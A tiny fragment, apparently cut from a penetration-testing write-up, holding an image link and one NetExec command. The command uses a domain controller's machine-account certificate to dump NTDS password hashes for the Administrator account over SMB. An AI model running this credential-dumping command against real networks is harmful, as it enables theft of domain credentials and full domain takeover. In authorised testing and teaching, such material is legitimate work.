 nxc smb 192.168.1.10 --pfx-cert dc1.pfx -u "dc1$" --ntds --user Administrator
